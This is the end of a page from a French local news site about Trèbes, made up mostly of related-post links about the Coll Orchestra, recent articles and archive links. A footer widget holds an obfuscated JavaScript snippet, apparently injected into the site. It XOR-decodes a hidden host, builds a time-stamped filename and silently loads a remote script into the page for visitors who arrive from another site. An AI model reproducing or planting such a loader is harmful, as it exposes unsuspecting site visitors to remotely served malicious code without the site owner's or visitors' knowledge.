		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/juste-une-pensee-pour-rene/" title="Permaliens vers 10 ans, ce jour &#8230; Juste une pensée pour René" rel="bookmark">10 ans, ce jour &#8230; Juste une pensée pour René</a></h3>
				<p class="post-meta"><span>15 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-petite-pepite-rene-coll-et-son-orchestre-en-1964-sur-la-plage-de-leucate/" title="Permaliens vers Une petite pépite! René Coll et son orchestre en 1964 sur la plage de Leucate" rel="bookmark">Une petite pépite! René Coll et son orchestre en 1964 sur la plage de Leucate</a></h3>
				<p class="post-meta"><span>16 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tu-es-cet-autre-une-genereuse-aventure-nee-a-trebes/" title="Permaliens vers « Tu es cet autre » une généreuse aventure née à Trèbes" rel="bookmark">« Tu es cet autre » une généreuse aventure née à Trèbes</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-coll-orchestra-a-la-feria/" title="Permaliens vers Les Images du Coll Orchestra à la Féria" rel="bookmark">Les Images du Coll Orchestra à la Féria</a></h3>
				<p class="post-meta"><span>30 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-journee-du-coll-orchestra/" title="Permaliens vers Une Sacrée journée du Coll Orchestra" rel="bookmark">Une Sacrée journée du Coll Orchestra</a></h3>
				<p class="post-meta"><span>28 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/29-aout-le-coll-orchestra-en-ouverture-de-la-feria/" title="Permaliens vers 29 Août: Le Coll Orchestra en ouverture de la Féria" rel="bookmark">29 Août: Le Coll Orchestra en ouverture de la Féria</a></h3>
				<p class="post-meta"><span>27 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-the-voice-et-tal/" title="Permaliens vers Festivales 2013  The Voice et Tal" rel="bookmark">Festivales 2013  The Voice et Tal</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-le-coll-orchestra/" title="Permaliens vers Festivales 2013 Le Coll Orchestra" rel="bookmark">Festivales 2013 Le Coll Orchestra</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/flash-back-sur-la-vie-qui-va-a-lolympia/" title="Permaliens vers Flash Back sur « La Vie Qui Va » à l&rsquo;Olympia" rel="bookmark">Flash Back sur « La Vie Qui Va » à l&rsquo;Olympia</a></h3>
				<p class="post-meta"><span>2 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-j-3-pour-lolympia-de-la-vie-qui-va/" title="Permaliens vers Jour J -3  pour l&rsquo;Olympia de « La vie Qui Va »" rel="bookmark">Jour J -3  pour l&rsquo;Olympia de « La vie Qui Va »</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-suivre-la-promo-et-lagenda-du-grand-coll-orchestra/" title="Permaliens vers Pour suivre la Promo et l&rsquo;Agenda  du Grand Coll Orchestra" rel="bookmark">Pour suivre la Promo et l&rsquo;Agenda  du Grand Coll Orchestra</a></h3>
				<p class="post-meta"><span>22 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/pratique/animation/coll-productions/coll-productions/" title="Permaliens vers Coll Productions" rel="bookmark">Coll Productions</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/pratique/animation/coll-orchestra/coll-orchestra-symphonic-big-band/" title="Permaliens vers Coll Orchestra Symphonic Big Band" rel="bookmark">Coll Orchestra Symphonic Big Band</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-coll-orchestra-a-lolympia/" title="Permaliens vers Le Coll Orchestra à l&rsquo;Olympia" rel="bookmark">Le Coll Orchestra à l&rsquo;Olympia</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-jonasz-a-choisi-le-coll-orchestra/" title="Permaliens vers Michel Jonasz a choisi le Coll Orchestra" rel="bookmark">Michel Jonasz a choisi le Coll Orchestra</a></h3>
				<p class="post-meta"><span>29 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-teaser-de-la-vie-qui-va/" title="Permaliens vers Le Teaser de la Vie Qui Va" rel="bookmark">Le Teaser de la Vie Qui Va</a></h3>
				<p class="post-meta"><span>15 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/standing-ovation-pour-la-vie-qui-va/" title="Permaliens vers Standing Ovation pour La Vie Qui Va" rel="bookmark">Standing Ovation pour La Vie Qui Va</a></h3>
				<p class="post-meta"><span>25 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-jazzman-michel-jonasz-petit-passage-a-trebes/" title="Permaliens vers Le Jazzman  Michel Jonasz &#8230; Petit Passage à Trèbes" rel="bookmark">Le Jazzman  Michel Jonasz &#8230; Petit Passage à Trèbes</a></h3>
				<p class="post-meta"><span>22 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-st-domingue-st-domingue-trebes/" title="Permaliens vers Trèbes &gt; St Domingue &#8230;  St Domingue &gt; Trèbes" rel="bookmark">Trèbes > St Domingue &#8230;  St Domingue > Trèbes</a></h3>
				<p class="post-meta"><span>15 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/amaury-vassili-absolument-somptueux/" title="Permaliens vers Amaury Vassili &#8230;  Absolument  Somptueux !!" rel="bookmark">Amaury Vassili &#8230;  Absolument  Somptueux !!</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/si-vous-avez-manque-la-vie-qui-va-sur-france-2/" title="Permaliens vers Si vous avez manqué « La vie Qui Va  » Sur France 2&#8230;" rel="bookmark">Si vous avez manqué « La vie Qui Va  » Sur France 2&#8230;</a></h3>
				<p class="post-meta"><span>16 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-coll-orchestra-avec-chico-et-les-gypsies-en-repe/" title="Permaliens vers Le Coll Orchestra avec Chico et les Gypsies en répé" rel="bookmark">Le Coll Orchestra avec Chico et les Gypsies en répé</a></h3>
				<p class="post-meta"><span>24 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-grand-orchestre-coll-en-republique-dominicaine/" title="Permaliens vers Le Grand Orchestre Coll en République Dominicaine" rel="bookmark">Le Grand Orchestre Coll en République Dominicaine</a></h3>
				<p class="post-meta"><span>29 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/titi-et-gilles-sur-france-3/" title="Permaliens vers Titi et Gilles sur France 3" rel="bookmark">Titi et Gilles sur France 3</a></h3>
				<p class="post-meta"><span>10 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repes-de-la-vie-qui-va-avec-le-coll-orchestra/" title="Permaliens vers Répés  de « La Vie Qui Va  »  avec le Coll Orchestra" rel="bookmark">Répés  de « La Vie Qui Va  »  avec le Coll Orchestra</a></h3>
				<p class="post-meta"><span>2 janvier 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/isabelle-cool-alberti-titi/" title="Permaliens vers Isabelle Coll Alberti ( Titi )" rel="bookmark">Isabelle Coll Alberti ( Titi )</a></h3>
				<p class="post-meta"><span>1 septembre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
